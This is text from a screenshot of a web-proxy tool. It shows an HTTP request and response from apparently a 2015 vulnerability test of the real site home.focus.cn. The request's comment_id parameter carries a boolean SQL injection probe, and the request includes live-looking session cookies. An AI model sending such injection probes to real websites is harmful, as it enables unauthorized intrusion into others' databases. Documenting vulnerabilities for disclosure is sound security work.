 Go Cancel < >
Request
Raw Params Headers Hex
GET /chanpinku/ajax/comment_agree.php?comment_id=4442'and'a'='b&agree=agree HTTP/1.1
Host: home.focus.cn
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://home.focus.cn/product/dianping_9/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: PHPSESSID=4i7imgicli7461v5p6jecuf314; SUV=1501212211416305; _ga=GA1.2.292568766.1421849525; city_check_inc=13
homeforumsaw=6619%2C17493%2C805%2C3039%2C1731; IPLOC=unknown; __utmt=1;
sohutag=8HsmeSc5NCwmcyc5NCwmYjc5NCwmYSc5NCwmZjc5NTNxLCdmJzowLCduJzowLCdqJzowLCd3JzowLCdoJzowLCdiJzowLCdlJzowLCdtJzowf
__utmb=1.58.10.1421942676; __utmc=1; __utmz=1.1421942676.7.7.utmcsr=focus.cn|utmccn=(referral)|utmcmd=referral|utmcct
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: FSS
Content-Type: text/html; charset=GB2312
Content-Length: 0
Connection: keep-alive
Date: Thu, 22 Jan 2015 17:23:11 GMT
X-Server: 9083
Vary: User-Agent